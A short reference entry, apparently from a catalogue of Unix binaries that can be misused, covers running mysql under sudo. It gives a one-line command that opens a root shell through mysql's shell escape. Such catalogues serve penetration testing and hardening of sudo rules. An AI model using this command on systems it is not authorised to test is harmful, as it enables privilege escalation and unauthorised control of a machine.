 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'